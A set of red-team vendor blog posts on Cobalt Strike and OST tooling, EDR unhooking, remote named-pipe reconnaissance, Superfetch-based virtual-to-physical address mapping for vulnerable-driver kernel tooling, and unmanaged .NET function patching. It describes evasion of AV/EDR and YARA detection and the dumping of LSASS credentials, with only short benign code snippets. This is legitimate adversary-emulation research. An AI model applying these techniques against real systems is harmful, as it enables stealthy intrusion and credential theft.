Over the past few months there has been increasing collaboration and knowledge sharing internally between the Cobalt Strike and Outflank R&D teams. We are excited about the innovation opportunities made possible by this teamwork and have decided to align Cobalt Strike and Outflank Security Tooling (OST) closely going forward. Although we are actively collaborating, Cobalt Strike will continue to be the industry standard Command & Control (C2) framework, while OST will continue to offer a red team toolbox for all environments containing custom tradecraft that is OPSEC safe, evasive by design, and simple to use. Our vision is that Cobalt Strike and OST together will provide the best red team offering on the planet. 
 
This blog will provide an update of the technical strategy of each product individually before giving a glimpse into the future of the two combined. 

Cobalt Strike 

Cobalt Strike is the industry standard Command & Control framework. Following the acquisition of Cobalt Strike by Fortra in 2020, a conscious decision was taken to follow the technical strategy employed by founder Raphael Mudge in taking Cobalt Strike to the next level. The core tenets of this strategy are: 

  • Stability: Cobalt Strike must remain reliable and stable; nobody wants to lose their Beacons. 
  • Evasion through flexibility: Since its inception, Cobalt Strike has always been an adversary emulation tool. It is designed to enable operators to mimic other malware and the TTPs they desire. Hence, in its default state, Beacon is pretty trivial to detect. This however has never been the point; Cobalt Strike has flexibility built into key aspects of its offensive chain. You can tinker with how Beacon is loaded into memory, how process injection is done, what your C2 traffic looks like etc. We don’t want to bake TTPs into Beacon which become signatured over time (Cobalt Strike’s implementation of module stomping is a good example of this). We want to enable operators to customise Beacon to use their own original TTPs.  Our R&D effort will continue to focus on building in flexibility into all aspects of the offensive chain and to give operators as much control as possible over the TTPs they employ. 

Outflank & OST 

In September last year we were acquired by Fortra. Outflank is a security consultancy based in Amsterdam with deep expertise in red teaming and a proven track record of world class research. Our team is best known for our work on Direct Sys Calls in Beacon Object Files,  various public tools, Microsoft Office tradecraft (derbycon, troopers, Blackhat Asia, brucon, x33fcon), or on the red team SIEM Redelk. 

In recent years, we have taken our internal research & development and created Outflank Security Tooling (OST).  

OST is not a C2 product but a collection of offensive tools and tradecraft, offering: 

  • A broad arsenal of offensive tools for different stages of red teaming. 
  • Tools that are designed to be OPSEC safe and evade existing security controls (AV/EDR). 
  • Advanced tradecraft via understandable interfaces, instead of an operator needing to write or compile custom low-level code. 
  • A knowledge sharing hub where trusted & vetted red teamers discuss tradecraft, evasion, and R&D. 
  • An innovative cloud delivery platform which enables fast release cycles, and complex products such as ‘compilation as a service’, while still allowing any customer to run and manage their own offensive infrastructure. Although OST is offered as a cloud model, it is possible to use the offensive tools and features offline and in air gapped environments.  

Hence, it is a toolbox for red teamers made by red teamers, enabling operators to work more efficiently and focus on their job at hand. It contains features such as: a payload generator to build sophisticated artifacts and evade anti-virus / EDR products, a custom .NET obfuscator, credential dumpers, kernel level capabilities, and custom BOF implementations of offensive tools (such as KerberosAsk as an alternative to Rubeus). 

Going forward, OST will continue to provide a full suite of bleeding-edge tools to solve the main challenges facing security consultants today (i.e., on prem/workstation attacks, recon, cloud etc.). Our R&D team remain active in red teaming engagements and so all these tools are being continually battle tested on live red team operations. Furthermore, OST will continue to grow as a vetted knowledge hub and an offensive R&D powerhouse that brings novel evasion, tradecraft, and tooling for its customers. 

Combining forces: Cobalt Strike and Outflank Security Tooling 

Having outlined the technical strategies of Cobalt Strike and OST above, it is clear that both products naturally complement each other. Therefore, we have decided to align the two products closely going forward. 

In our joint roadmap, both products will stay true to their visions as outlined above. Cobalt Strike will continue to push the boundaries of building flexibility into every stage of the offensive chain, e.g. via technologies such as BOFs, and OST will continue to leverage this flexibility to deploy novel tradecraft, as well as continuously releasing stand-alone tools. 

Furthermore, both teams are already cooperating extensively, which is further advancing innovation and product development. Outflank’s experience in red teaming is providing valuable insight and feedback into new Cobalt Strike features, while joint research projects between the Cobalt Strike and Outflank R&D teams is already generating new TTPs. Together, we are regularly evaluating offensive innovation and adjusting the roadmap of both products accordingly. This ensures that both Cobalt Strike and OST remain cutting edge and that any new features are designed to integrate seamlessly between the two. 

This approach is already bearing fruit; we recently released a feature focusing on Cobalt Strike Integrations, specifically custom User Defined Reflective Loaders, which we will explore in more detail below. 

Case Study : User Defined Reflective Loaders 

Cobalt Strike has relied on reflective loading for a number of years now and the team has endeavoured to give users as much control over the reflective loading process as possible via Malleable C2 options. However, they always want to push the boundaries in terms of building flexibility into Cobalt Strike so that users can customize Beacon to their liking. This was why they introduced User Defined Reflective Loaders (UDRLs). This enables operators to write their own reflective loader and bake their own tradecraft into this stage of the offensive chain. Furthermore, the team recognises that UDRLs can be challenging to develop, which is why they started their own blog series on UDRL development (with a second post on implementing custom obfuscation dropping soon). 
 
As long-term Cobalt Strike users, we also recognised the complexities and time constraints that red teams face when developing custom UDRLs. Hence, we decided to put our own experience and R&D into developing novel UDRLs as part of their Cobalt Strike Integrations feature on OST, as shown below: 

Figure 1. The Cobalt Strike Integrations page in OST. 

With this feature, it is now possible in OST to stomp a custom UDRL developed by Outflank onto a given Beacon payload. There are currently two custom loaders available and more are in the pipeline. Most pertinently, operators do not need to get into the weeds with Visual Studio/compilers, while still being able to use advanced UDRLs that are OPSEC safe and packed with Outflank R&D. 

Bypassing YARA signatures 

Furthermore, OST will also check the stomped Beacon payload against a number of public YARA signatures and automatically modify Beacon to bypass any triggering rules, as demonstrated below: 

Figure 2. The workflow for stomping a custom UDRL in OST. Notice that the left column (’Pre-processing‘) shows the YARA rules which flag on the Beacon payload before any modifications are made. The column on the right (’Post-processing‘) shows that these rules no longer trigger after OST has made its modifications. 

Cobalt Strike has previously blogged about YARA signatures targeting Beacon and so this is an important ‘evasion in depth’ step built into payload generation within OST. 

Once Beacon has been equipped with a custom UDRL, and YARA bypasses have been applied, the payload can be seamlessly integrated with other OST features. For example, we can import the new payload into OST’s payload generator to create advanced artifacts which can be used for phishing, lateral movement, or persistence. This whole workflow is demonstrated below: 

Video 1: Recording of the User Defined Reflective Loader feature as available in OST 

This feature is a great example of the joint roadmap in action; both the UDRL stomper and the YARA module originated from collaboration and shared knowledge between the Cobalt Strike and Outflank teams. 


The Road Ahead 

  • Novel tradecraft: The UDRL and YARA integration is just the first step. OST’s Cobalt Strike integrations will be further extended with new features, such as custom sleep masks and additional YARA and OPSEC checks. This allows customers of both OST and Cobalt Strike to utilise advanced tradecraft and the flexibility of Cobalt Strike without needing to write low level code. 
  • Better user workflows: Instead of manually downloading custom BOFs/tools from OST, we are working on implementing a ‘bridge’ between OST and Cobalt Strike. This bridge would also allow users to upload Beacons to OST and generate advanced payloads quickly; allowing for smoother and more efficient workflows. 
Figure 3. Current proof of concept of the OST bridge being worked on 
  • New approaches of software delivery: OST has taken a unique approach in offensive software compilation & distribution, utilising just-in-time compilation and anti-piracy via its cloud delivery model. In due course Cobalt Strike will start leveraging a similar approach as OST; enabling new possibilities and evasion techniques within Beacon. The first step of this will be to migrate Cobalt Strike to a new download portal.  
  • Team collaboration: Lastly, the OST and Cobalt Strike teams are increasingly collaborating on a number of low-level areas. These deep technical discussions on evasion and novel TTPs between hands-on red teamers, offensive R&D members, and the Cobalt Strike developers provides valuable feedback and accelerates product development.  

Closing Thoughts 

We hope that this blog provides an informative update to the technical strategy of both products going forward. In summary: 

The Outflank and Cobalt Strike teams are cooperating to get the most value for our customers. Both Cobalt Strike and OST will stay close to their roots: Cobalt Strike will remain focused on stability and flexibility while OST offers a broad arsenal of offensive tradecraft. Furthermore, the collaboration between the two teams will enable enhanced product innovation and ensure that new features for both products are designed to work seamlessly together. 
 
If you are interested in either Cobalt Strike or OST, please refer to Cobalt strike’s product info and demo video, or OST’s product info and demo videos for more info. Cobalt Strike and OST bundles are available now and you can request a quote here.

The post Cobalt Strike and Outflank Security Tooling: Friends in Evasive Places appeared first on Outflank.

Solving The “Unhooking” Problem

5 October 2023 at 07:38

For avoiding EDR userland hooks, there are many ways to cook an egg:

Direct system calls (syscalls), Indirect syscalls, unhooking, hardware breakpoints, and bringing and loading your own version of a library. These methods each have advantages and disadvantages. When developing a C2 implant it’s nice to work with a combination of multiple of these. For instance, you could use a strong (in)direct syscall library for direct usermode to kernel transition, then use unhooking or hardware breakpoints for user mode-only (to bypass AMSI, ETW e.g.) functions.

Regarding system calls, excellent research has already been done. A small selection of relevant blog posts is Klezvirus’ post on syswhispers, MDSec’s post on direct invocation of system calls and our own blog post on combining direct system calls srdi.

So, in this blog we’ll zoom in on protecting calls to user mode functions.

Protecting Your Implant

Protecting your implant’s calls to user mode functions works great when the implant code is in the developer’s control. However, there’s a catch. What happens if your C2 implant supports running external code, such as BOF’s or (C#) executables? The problem here is that this allows external code to be ran in the target implant’s process. This code can load additional libraries using LoadLibrary, which some EDRs hook right after the loading. Running an OPSEC sensitive BOF can easily lead to detection by an EDR, especially if no precautions are taken.

Some of this risk can easily be mitigated by linking-in a custom LoadLibrary wrapper, which performs a LoadLibrary and some unhooking on the target library before returning. However, this does not fully solve the problem and can lead to a cat and mouse game as a library can in turn, load another library as a dependency which can be hooked and needs to be unhooked, etc.

In the mind of an offensive security researcher, additional scenarios and thoughts quickly pop up. For example: The BOF/exe can decide to use a lower-level function, such as LoadLibraryExW, LdrLoadDll or LdrpLoadDll for OPSEC reasons. But perhaps the DLL was already loaded (and hooked) before the implant even started. Or what if we make the code try to resolve LoadLibrary itself? In this case, would it be better to hook LoadLibrary itself? Will that cause detections? Will it interfere with the sleepmask when the implant’s code is obfuscated during sleep? What happens if the host process itself performs a legitimate LoadLibrary?

While not trivial, this problem is solvable programmatically. The downside is that it will be hard to debug if something unexpected happens. Plus, it will be yet another black-box for the red team operator.

The Better Solution for Implant Protection

If we take one step back, we can see a better option: Protect the operator for running into hooks in all normal cases and let the operator choose between transparency or verbosity. This will protect the casual operator, yet at the same time allows experienced operators to learn about and influence hooks (i.e. unhook) where needed.

This involves creating a way for operators to load an additional library, check it for hooks, and clean it. Or for more simple usage, check and clean all processes’ library hooks. At Outflank we have our C2 framework called Stage1 as part of Outflank Security Tooling. We have implemented this unhooking functionality in Stage1. It will detect and unhook function hooks as well as Import Address Table (IAT) hooks. You can see this in figures 1 and 2 below. By running the hooks clean command, Stage1 resolves a list of hooked user mode functions and unhooks them. The second command shows hooks list that, you guessed it correctly, detects userland API hooking. In this case, the command was executed after removing all hooks, to verify that they are not restored by the EDR.

Figure 1. hooks clean command
Figure 2. hooks list command after cleaning

While the concept and implementation are simple, the result can be extremely valuable: It allows red team operators to learn about an EDR’s presence, its hooking strategy, and get a feel for how the EDR works. With this crucial knowledge, operators can modify their techniques, their BOFs, and Python wrappers for automation to pre-load and unhook libraries before usage (yes you read that right, Stage1 C2 uses Python for automation!)

But we can even take this another step further:

Part of Outflank Security Tooling is the tooling part. But another vital part is the trusted community of red teamers where knowledge is shared. OST provides Stage1 BOF Python automations for all OST tools as well as commonly used BOFs on Github such as TrustedSec’s BOF collections, Chlonium, etc. An example of automating this can be seen in the below Python code for a Stage1 C2 automation bot.

Figure 3. Automation of BOF using Python

By sharing and documenting this knowledge in the OST community, we have much larger sample size than a single red team. With the power of automation we can further optimise for OPSEC.

Wrapping Up

Offensive developers tend to choose the technical approach. In this blog we’ve demonstrated that a less technical and more transparent approach has several important benefits: Operators want to learn more about hooking and by distributing this knowledge in our trusted community, we can stay ahead of EDRs and continue running operations.

Stage1 C2 is only a small piece of OST. If you’re interested in seeing more of the diverse offerings in this offensive toolset, we recommend scheduling an expert led demo.

The post Solving The “Unhooking” Problem appeared first on Outflank.

Listing remote named pipes

19 October 2023 at 15:33

On Windows, named pipes are a form of interprocess communication (IPC) that allows processes to communicate with one another, both locally and across the network. Named pipes serve as a mechanism to transfer data between Windows components as well as third-party applications and services. Both locally as well as on a domain. From an offensive perspective, named pipes may leak some information that could be useful for reconnaissance purposes. Since named pipes can also be used (depending on configuration) to access services remotely – they could allow remote exploits (MS08-067).

In this post we will explore how named pipes can be listed remotely in offensive operations, for example via an implant running on a compromised Windows system.

Read more: Listing remote named pipes

Several tools already exist to list named pipes.

  • To display locally bound named pipes you could use SysInternals’ PipeList.
  • Bobby Cooke (@boku7) made the xPipe BOF to list local pipes and their DACLs.
  • To list named pipes on a remote system you could use smbclient.py in impacket or nmap.
Example remote listing of named pipes on a Windows system

From the above example list of named pipes shown remotely, we could learn multiple things: the Windows Search service is active (MsFteWds), terminal services/RDP sessions are active (TSVCPIPE), a Chromium-based browser is in use (mojo.*), some Adobe Creative Cloud services are available, the user makes use of an SSH agent, a PowerShell process is active, and WireShark is in use.

That’s a lot of information – in the usual configuration we can typically list these remote named pipes (e.g. with smbclient.py) using regular domain credentials against domain-joined systems.

However, when you try to remotely enumerate named pipes using the existing Win32 APIs to perform reconnaissance against a remote system, things get a bit interesting. IPC$ is the magical share name used for interprocess communication. While you could use the built-in Win32 APIs to determine the existence of a remote named pipe with \\server\IPC$\pipename, listing the \\server\IPC$ “folder” results in an error.

Checking the existence of a named pipe works. Listing all named pipes doesn’t.

Part of the reason is explained on the PipeList web page:

Did you know that the device driver that implements named pipes is actually a file system driver? In fact, the driver’s name is NPFS.SYS, for “Named Pipe File System”. What you might also find surprising is that its possible to obtain a directory listing of the named pipes defined on a system. This fact is not documented, nor is it possible to do this using the Win32 API. Directly using NtQueryDirectoryFile, the native function that the Win32 FindFile APIs rely on, makes it possible to list the pipes. The directory listing NPFS returns also indicates the maximum number of pipe instances set for each pipe and the number of active instances.

We can see what is going on with WireShark: when listing the IPC$ share of a remote system, we get a “Tree Connect Response” indicating that the Share Type is 0x02 (named pipe).

Listing of named pipes via IPC$ fails
Share type of IPC$ is not Disk (0x02) but Named pipe (0x01)

At this point, the directory listing already fails because the Share Type is not supported for file listing. A regular file share would be 0x01 (disk).

While we can locally use the Win32 APIs to list locally available named pipes, we cannot interact directly with the NtQueryDirectoryFile API remotely. Tools like smbclient.py still allow us to get a remote named pipe listing because they implement the entire SMB stack themselves and can manually call SMB functions like SMB2_FIND_FULL_DIRECTORY_INFO – regardless of the Tree Connect Response. Apparently, this SMB function calls the same NtQueryDirectoryFile API.

Using smbclient.py to list named pipes
Wireshark capture of smbclient.py listing named pipes

Unfortunately, while it seems to be not possible to list remote named pipes due to this from a Beacon Object File (BOF) in an implant that calls Win32 functions, we could still reimplement the SMB stack in BOF. And while that sounds like a lot of work, there are open-source implementations already available. We therefore built a small POC on top of SMBLibrary, an SMB library written in C#.

RemotePipeList

We’ve added a small tool to our C2 Tool Collection that uses SMBLibrary to list remotely available named pipes. Through inline assembly execution in Cobalt Strike / Stage1, we can then easily use this tool via an implant from the operator’s C2 framework.

RemotePipeList tool as part of Outflank’s C2 Tool Collection

The current code requires you to specify a username/password and always authenticates using NTLM. This could potentially be extended to support integrated authentication (and Kerberos).

We have added an aggressor script for Cobalt Strike and a new task for the Stage1 C2 server. Both can be invoked via the remotepipelist command.

View the RemotePipeList tool on GitHub in the C2 Tool Collection.

The post Listing remote named pipes appeared first on Outflank.

Reflecting on a Year with Fortra and Next Steps for Outflank

6 November 2023 at 15:15

When we debuted OST back in 2021, we wrote a blog detailing both the product features and the rationale for investing time into this toolset. In 2022, we joined forces with Fortra and we can hardly believe it’s been over a year already. It was a big decision to go from being a small team of red teamers to becoming part of a large company, but we’re very pleased with the switch. In this reflection on the past 12 months, we want to provide an update on our mission, detail our continued dedication to OST, discuss the process of growing the Outflank community, and touch on where we’re headed next.  

Read more: Reflecting on a Year with Fortra and Next Steps for Outflank

A Product Oriented Focus

One of our biggest challenges when we joined Fortra was the decision to put most of our energy into Outflank Security Tooling (OST). Everyone on the team is a dedicated security consultant with years of experience in conducting complex red team engagements, so shifting much of our focus to a product was unfamiliar territory. While there was some initial discomfort, the adjustment was well worth it. We have enjoyed being able to spend much more time on research and development and to be able to create novel new tools that had real value.

A big reason this transition has been so successful is the additional resources and support provided by Fortra, a company that has a strong foothold in the cybersecurity space and is familiar with its challenges, like export controls and quality control. Fortra is particularly well versed in offensive cybersecurity, with multiple solutions that focus on pinpointing risks. With their acquisition of Cobalt Strike, they have already proved that they know how to successfully manage and foster the continued growth of advanced red teaming tools with unique R&D needs.

We have also greatly benefited from having access to extensive knowledge from colleagues in supporting areas like sales, customer support, legal, and marketing. Knowing we can confidently hand off tasks to these experienced teams has allowed us to go full throttle on the technology, of which we remain fully in charge. Additionally, we’ve been able to take advantage of the other R&D teams. This is particularly true with Cobalt Strike’s experts, which we’ll go into more detail on later on.

A Fruitful Year: New OST Tools Released

Our increased focus on OST is evident by the steady expansion of the toolset. In the past year alone, we’ve added the following new tools and capabilities:

  • Stage1 v.2: A major overhaul of our C2 framework. It now supports BOFs, Socks proxying, C2 via HTTPS, SMB, raw TCP and files, and many more other features, while keeping the extreme OPSEC focus alive.
  • Cobalt Strike Integrations: An easy way for operators to make use of custom UDRLs and custom Sleep Masks straight onto their Cobalt Strike payloads.
  • New EDR Evasion: Super effective techniques embedded in tools such as Payload Generator and Stage1 implant generator. This includes DRIP allocations, ROP gadgets, and stealthy loading techniques.
  • Hidden Desktop v2: A significant rewrite of Hidden Desktop in BOF format that is stealthier, faster in operation and easier in deployment.
  • KernelTool and KernelKatz: Uses the power of vulnerable kernel drivers to directly interact with the Windows kernel to scrape credentials and/or modify other processes while EDRs let you through.
  • EvilClicky: An easy way to abuse ClickOnce functionality.
  • KerberosAsk: Updated to enhance Rubeus-like Kerberos trickery, in an OPSEC safe and in BOF format.

Expanding the OST Community

This increase in development has progressed us from crawling to walking, but growth in other areas has really made us feel like we’re now keeping a steady running pace.

While we’re working hard on new tool additions, we’ve also run multiple knowledge sharing sessions for OST users, covering topics like EDR evasion, Windows Kernel drivers, ClickOnce technique and Stage 1 C2 automation. We have been able to onboard many more red teams. Coupled with the fact that the Outflank team is more available on the Slack community and more red teams are coming to discuss ideas, the OST community is in a way better position that it ever was.

Not Forgetting What Makes Us Outflank

We’ve continued to conduct some trainings and red team engagements this last year, as this remains a core function of Outflank. Not only is it something we’re all passionate about, but it also helps in our development of OST. A critical part of R&D is to stay current on what red teamers are seeing in the wild. Running engagements keep our skills sharp and allow us to keep a pulse on the needs of other red teamers.  

An Expanding Team of Experts

One of the key factors in choosing to become part of Fortra was the opportunity to work with the Cobalt Strike team. We have used this benchmark product since the inception of Outflank and have designed OST to work both in tandem and together with Cobalt Strike (although OST certainly can be used independent of Cobalt Strike). Becoming coworkers with this welcoming, intelligent team has been as valuable as we hoped it would be. Both products have benefited from having added perspectives and the success of our collaborative efforts are already evident, with new integrations like our custom User Defined Reflective Loaders, custom Sleep Masks and YARA based payload analyses. While our products will remain independent, it’s clear that there are countless possibilities for innovation and alignment that we’re excited to continue to explore.

The Outflank team has also grown. As a small team that relies on effective communication and joint efforts, we carefully considered the potential outcomes of adding new members. We wanted to ensure they were a good fit and that we were adding expertise that would help OST continue to excel. With this in mind, we recently welcomed Tycho Nijon, our first full stack developer who is focusing on broader application development and Kyle Avery, a principal offensive specialist lead who is more focused on specialized research and development.  

The Ongoing Evolution of OST

Perhaps the biggest takeaway from this past year has been the overwhelmingly positive response from the market. Simply put, many red teams do not have the desire or resources to develop their own tools. At the same time, EDR tools are rapidly becoming more powerful, requiring red teams to double down on their OPSEC. OST fills that gap. Ultimately, we found that modern red teams really require support from beginning to end, from initial access to actions on objectives, from tooling to knowledge. With Outflank being part of Fortra, we are better equipped than ever to deliver solutions to meet these needs. Moving forward, OST customers can expect more Q&As, info sessions, and of course, new tools that expand and simplify red team capabilities.

If you’re interested in seeing all of the diverse offerings in OST, we recommend scheduling an expert led demo.

The post Reflecting on a Year with Fortra and Next Steps for Outflank appeared first on Outflank.

Mapping Virtual to Physical Addresses Using Superfetch

14 December 2023 at 15:12

With the Bring Your Own Vulnerable Driver (BYOVD) technique popping up in Red Teaming arsenals, we have seen additional capabilities being added like the ability to kill (EDR) processes or read protected memory (LSASS), all being performed by leveraging drivers operating in kernel land.

Sooner or later during BYOVD tooling development, you will run into the issue of needing to resolve virtual to physical memory addresses. Some drivers may expose routines that allow control over physical address ranges. While this is a powerful capability, how do we make the mapping between virtual and physical addresses? Mistakes can be costly and result in BSODs. That’s what we’re exploring in this blog post. We will document a technique that relies on a Windows feature referred to as “Superfetch”.

Within our Outflank Security Tooling (OST) toolkit, we work hard on BYOVD tooling that can be leveraged for process and token manipulation as well as credential dumping (supported by KernelTool and KernelKatz, implemented by our colleague and genius @bart1k).

  • KernelTool includes commands for tampering with tokens, integrity and protection levels of processes, modifying kernel callbacks, and modifying DSE (Driver Signature Enforcement) and ETW (Event Tracing for Windows) settings.
  • KernelKatz can directly access LSASS memory to dump stored credentials or re-enable plaintext password logging even while Credential Guard is enabled, bypassing userland protections such as PPL.
KernelTool downgrading the MsMpEng.exe (Defender) process to untrusted integrity level.

Both tools make use of a vulnerable driver. Depending on the driver that you leverage, different abuse primitives may be available. For instance, a primitive to kill a process or a primitive to read/write (R/W) physical memory. Of course, your driver might also support fancier features such as toggling the RGB leds of your RAM. This would make us all jealous.

If the conditions are right, you might be able access to one of the following kernel routines:

  • Process management
    • ZwOpenProcess
  • Read/write arbitrary memory
    • MmMapIoSpace
    • ZwMapViewOfSection
  • Execute code
    • KeInsertQueueApc

The research article, “POPKORN: Popping Windows Kernel Drivers At Scale” has a high-level description of these primitives and how they could be abused. They are usually exposed to user land via IOCTLs so that user land processes can interface with these kernel routines. “Finding and exploiting process killer drivers with LOL for 3000$” is a great (offensive) primer by Alice Climent-Pommeret on how communication between kernel land drivers and user land is accomplished.

In the case of KernelTool and KernelKatz, both tools use a read-write (R/W) physical memory primitive in vulnerable kernel drivers. In addition to manipulating user land and kernel objects (DKOM), OST’s KernelTool also has the capability of injecting shellcode in arbitrary processes in user land.

We try to build our kernel capabilities around this single R/W primitive at the moment so we don’t have to rely on additional primitives being available. Through just this one primitive, we are able to perform the broad range of actions that are covered by KernelTool and KernelKatz. Furthermore, if the vulnerable driver is blocked in the future, we can more easily shift to the use of a new driver that supports the same or a similar primitive.

There are now Microsoft-recommend driver block rules that can block known vulnerable drivers. These rules are enabled by default since the Windows 11 2022 Update. The blocklist is updated with each new major release of Windows (typically 1-2 times per year).

Read-Write Physical Memory via MmMapIoSpace

For our purposes, we have chosen to rely on the MmMapIoSpace function as it is commonly available in a number of vulnerable drivers. The MmMapIoSpace routine maps a given physical address range into virtual memory and returns a pointer to the newly mapped address space. When accessible via a vulnerable kernel driver (via IOCTL), this routine allows us to manipulate (read and write) physical memory.

The routine takes a physical address as an argument, the number of bytes to map, and the memory caching type. As the documentation also mentions, MmMapIoSpace should only be used with memory pages that are locked down, otherwise the memory could be freed, could be paged out, etc. This is a fairly big limitation that will create some issues for us further down the road, but is not the focus of this blog post.

For now, there’s a bigger issue we need to overcome. Without too much trouble we can usually obtain virtual addresses of objects that we want to control. However, as MmMapIoSpace takes a physical address as argument, we need to know the physical address that belongs to whatever virtual address we are attempting to manipulate.

Virtual and Physical Memory Basics

If you think you already know how virtual address mapping works, you may change your mind after reading this post called, “Physical and Virtual Memory in Windows 10“. Here’s a short recap: Physical addresses directly correspond to a physical location in the computer’s RAM. Virtual addresses on the other hand are used by the OS and applications and are mapped to a physical memory address. This allows each process to have its own virtual address space that is isolated from the virtual address space of another process.

Whereas we have private virtual address space in user mode (called “user space”), there is a single virtual address space in kernel mode (called “system space”). This has some implications: in user space our executable code can be loaded at the same virtual address in multiple processes, although it refers to different physical memory. We only have a single virtual address space in kernel mode, and address space used by one driver isn’t isolated from other drivers. See Microsoft Learn for more details.

This also means that a single virtual address (in different processes) can map to different physical memory addresses. Conversely, using the example of DLLs, Windows doesn’t necessary load a DLL into physical memory a second time for optimization reasons, so multiple virtual addresses can point to a single physical address, too.

All memory in user space may be paged out as needed. In system space, some memory may be paged out to disk (paged pool), while some memory cannot (nonpaged pool).

You can imagine the headache we’re getting into when we are attempting to make a mapping between virtual and physical addresses! The physical memory might not even be resident (paged out), preventing us from accessing it. However, that’s a problem for another day.

Mapping Virtual to Physical Memory

Say we want to change arbitrary process memory, we can usually fairly easily obtain the virtual address within that process that we’d need to manipulate. But how do we now get to the physical address?

If we had access to additional routines, such as MmGetPhysicalAddress/MmGetVirtualForPhysical, we could let those do the heavy lifting for us. But let’s assume we don’t.

The mapping of physical pages to virtual pages is done via page tables. On Windows 64-bit, the kernel keeps this mapping in multi-level tables called PT/PDT/PDPT/PML4. Since the page tables contain the information (the mapping) that we need, we could attempt to read them via our read-write primitive.

Address translation via the page tables, from the “de engineering” blog.

However, since Windows 10 version 1803, access to page tables with MmMapIoSpace is no longer possible after patches from Microsoft, meaning we no longer can read the page tables to determine the VA-PA mapping.

While there may be a myriad of other ways to achieve the same thing, we are currently relying on a technique that works completely from user-land. Introducing: Superfetch.

RAMMap

There’s a SysInternals tool called “RAMMap” for physical memory usage analysis that can tell you how much RAM is used for which purpose, and can even drill down on a per-process or file level to see which virtual addresses map to which physical addresses. It requires administrator permissions to execute.

RAMMap showing the physical pages in use by a mysterious process that is definitely not me playing Counter-Strike 2 during work time.

This sounds exactly like the information we need to make a VA-PA mapping! So how does RAMMap get this information? After a mighty reverse engineering session with strings and grep we see some references to Superfetch and FileInfo. It turns out that the combination of these two mechanisms is how RAMMap is able to present its output.

Superfetch

Superfetch is a built-in Windows service also known as “SysMain” that can speed up data access by prefetching it, preloading the information in memory. To this end, it keeps track of which memory pages are accessed and when page faults occur (e.g. when memory is paged out to disk and needs to become resident). The architecture of Superfetch is documented by Mathilde Venault & Baptiste David in their talk at BlackHat USA 2020: Fooling Windows through SuperFetch.

RAMMap retrieves Superfetch related information through a call to NtQuerySystemInformation. This NTAPI function can retrieve various information about the system and takes a SystemInformation class as a parameter: a class that indicates what type of information to request. An overview of classes is documented on Geoff Chappell’s website.

To retrieve Superfetch data, the SuperfetchInformation class is used. Some other classes include the ability to retrieve information about current running processes (SystemProcessInformation) or enumerating current open handles (SystemExtendedHandleInformation). Interestingly, some of these information classes also appear to leak system space addresses, a capability that is also very useful during BYOVD development. There is some example code available on the windows_kernel_address_leaks GitHub project to show how to leak kernel pointers using these information classes.

We can query Superfetch to obtain detailed memory page information. This call will return something called the Page Frame Number (PFN) database. The PFN database is a large table that stores information about physical memory pages in data structures such as _MMPFN_IDENTITY that allow us to find out for each memory page what it’s used for, its current state, and most usefully: the associated virtual address. Bingo 🙂

Structure of the PFN database. From BSODTutorials.

Pages may be in different states (Valid/Standby/Modified/Transition/Free/Zeroed). We should err on the side of caution and filter for active pages — modifying a page that’s already been freed wouldn’t be very useful anyway for our purposes.

Pages can have different uses: they could for instance be dedicated to process private memory (MMPFNUSE_PROCESSPRIVATE), or relate to a file being loaded into memory (MMPFNUSE_FILE).

After building the PFN database, we could filter for process private memory pages in the active state until we come across the virtual address that we were attempting to resolve. Based on the index of the page in the PFN database, we can then determine the physical address by a bitwise left-shift (PageFrameIndex << PAGE_SHIFT).

When you are resolving a VA within a userland process, you will also need to match against the UniqueProcessKey. Depending on the Windows OS version this is either the PID of the process or a system space address, and can be resolved using the SystemExtendedProcessInformation class.

Success, we can map virtual to physical addresses!

I hope it goes without saying, but the output we obtain here is a snapshot of whatever the current state is at that time. That means memory may have been freed or paged out in the meantime, which isn’t without risk.

While Superfetch can give us detailed information about VA-PA mappings, FileInfo comes into play when you’d want to find out the physical pages that belong to a specific file on disk. FileInfo is a driver that is present by default on Windows systems and registers the \Device\FileInfo device. Via a number of IOCTLs it allows to retrieve a list of file names, the volume they’re on, and a UniqueFileObjectKey. This key allows to correlate the file object with information retrieved through Superfetch (filtering for MMPFNUSE_FILE) so it’s possible to know for a specific file name which physical pages are mapped.

Further Reading

All of this information was researched and documented by Pavel Yosifovich, Mark Russinovich, Alex Ionescu and David Solomon in “Windows Internals: System architecture, processes, threads, memory management, and more.” Alex Ionescu has also given a presentation at Recon 2013, I got 99 probems but a kernel pointer ain’t one.” In his talk, he explores different ways of obtaining kernel pointers and querying Superfetch. They have released a tool called MemInfo that combines the Superfetch and FileInfo mechanisms to output detailed memory information. Note that MemInfo won’t work out of the box on newer Windows versions as a new Superfetch structure is in use.

Given all of the references above, you will notice that using Superfetch for exploit development is not new. We just wanted to document some of the background as we learned about the topic. For example, this SpeedFan driver exploit also makes use of Superfetch for collecting physical memory information.

Source: PixGround.

In order to help other red teams easily implement these techniques and more, we’ve developed Outflank Security Tooling (OST), a broad set of evasive tools that allow users to safely and easily perform complex tasks. If you’re interested in seeing the diverse offerings in OST, we recommend scheduling an expert led demo.

The post Mapping Virtual to Physical Addresses Using Superfetch appeared first on Outflank.

Unmanaged .NET Patching

1 February 2024 at 14:00

To execute .NET post-exploitation tools safely, operators may want to modify certain managed functions. For example, some C# tools use the .NET standard library to terminate their process after execution. This may not be an issue for fork&run implementations that spawn a sacrificial process, but executing in-process will terminate an implant. One could write a small .NET program that resolves and patches these functions, but we were interested in an unmanaged approach (i.e. a unmanaged implant executing managed code in-process). While our example targets System.Environment.Exit, a similar technique should work for any managed function.

In January 2022, I uploaded a functional example of this approach to my personal GitHub. However, the implementation was a part of a larger project, and I’ve received a few questions about the technique, so I created this standalone example and writeup. You can find the proof-of-concept code here: https://github.com/outflanknl/unmanaged-dotnet-patch.

Resolving Function Pointers from Managed Code

To better understand the process of resolving managed function pointers, let’s start by writing a C# implementation. This idea was first demonstrated by Peter Winter-Smith, in his post Massaging your CLR. First, the program describes the target method using its class, name, and binding constraints. Binding constraints describe attributes of a function, such as accessibility and scope.


Type exitClass = typeof(System.Environment);
string exitName = "Exit";
BindingFlags exitBinding = BindingFlags.Static | BindingFlags.Public;

The System.Type class provides several overloads for GetMethod that accept different information to describe a target method. The following code resolves the System.Reflection.MethodHandle value for the Exit function. This handle points to metadata about the method, not the implementation. One member function of this method handle, GetFunctionPointer, will return the implementation start address.


MethodInfo exitInfo = exitClass.GetMethod(exitName, exitBinding);
RuntimeMethodHandle exitRtHandle = exitInfo.MethodHandle;
IntPtr exitPtr = exitRtHandle.GetFunctionPointer();

